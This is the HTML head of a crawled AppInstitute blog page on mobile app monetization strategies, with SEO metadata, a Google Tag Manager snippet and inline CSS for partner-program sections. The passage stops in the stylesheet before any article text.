

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/
body_size: 64581
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Mobile App Monetization: Strategies for Maximizing Revenue in 2024 (with examples) - AppInstitute</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mobile App Monetization: Strategies for Maximizing Revenue in 2024 (with examples) - AppInstitute" />
	<meta property="og:description" content="You may feel as though you are navigating a maze when you are trying to find a way to properly monetize your mobile app in the enormous and competitive field of mobile app development. As we move closer and closer to the year 2024, the significance of this voyage will only increase, as the market...Read More" />
	<meta property="og:url" content="https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:published_time" content="2024-01-09T13:21:00+00:00" />
	<meta property="article:modified_time" content="2025-04-18T12:13:32+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png" />
	<meta property="og:image:width" content="1023" />
	<meta property="og:image:height" content="689" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ian Naylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appinstitute" />
	<meta name="twitter:site" content="@appinstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Naylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/","url":"https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/","name":"Mobile App Monetization: Strategies for Maximizing Revenue in 2024 (with examples) - AppInstitute","isPartOf":{"@id":"https://appinstitute.com/#website"},"primaryImageOfPage":{"@id":"https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/#primaryimage"},"image":{"@id":"https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png","datePublished":"2024-01-09T13:21:00+00:00","dateModified":"2025-04-18T12:13:32+00:00","author":{"@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b"},"breadcrumb":{"@id":"https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/#primaryimage","url":"https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png","contentUrl":"https://storage.googleapis.com/sales.appinst.io/2024/01/word-image-12.png","width":1023,"height":689},{"@type":"BreadcrumbList","@id":"https://appinstitute.com/mobile-app-monetization-strategies-for-maximizing-revenue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appinstitute.com/"},{"@type":"ListItem","position":2,"name":"Mobile App Monetization: Strategies for Maximizing Revenue in 2024 (with examples)"}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b","name":"Ian Naylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","caption":"Ian Naylor"},"sameAs":["http://appinstitute.com"],"url":"https://appinstitute.com/author/iann/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/posts/27825" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

